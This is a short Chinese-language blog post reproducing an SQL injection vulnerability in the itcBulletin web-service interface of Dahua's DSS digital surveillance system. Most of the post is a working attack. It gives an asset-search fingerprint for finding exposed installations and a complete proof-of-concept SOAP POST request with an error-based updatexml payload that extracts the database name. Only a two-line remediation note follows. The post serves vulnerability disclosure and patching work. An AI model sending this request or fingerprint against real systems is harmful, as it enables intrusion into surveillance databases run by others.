本文主要是介绍大华 DSS 城市安防数字监控系统 SQL 注入漏洞,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

漏洞简介

大华DSS数字监控系统itcBulletin接口对传入的数据没有预编译和充足的校验,导致该接口存在SQL注入漏洞,可通过注入漏洞获取数据库敏感信息。

资产测绘

app=“dahua-DSS”

漏洞复现



POC:

POST /portal/services/itcBulletin?wsdl HTTP/1.1

Host:your_ip

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36

Connection: close

Content-Length: 341

Accept-Encoding: gzip<s11:Envelope xmlns:s11='http://schemas.xmlsoap.org/soap/envelope/'><s11:Body><ns1:deleteBulletin xmlns:ns1='http://itcbulletinservice.webservice.dssc.dahua.com'><netMarkings>(updatexml(1,concat(0x7e,(select database()),0x7e),1))) and (1=1</netMarkings></ns1:deleteBulletin></s11:Body>

</s11:Envelope>

成功查询出当前数据库。



Sqlmap验证

修复建议

1.升级至应用最新版本

2.部署WAF防火墙进行防护。

这篇关于大华 DSS 城市安防数字监控系统 SQL 注入漏洞的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!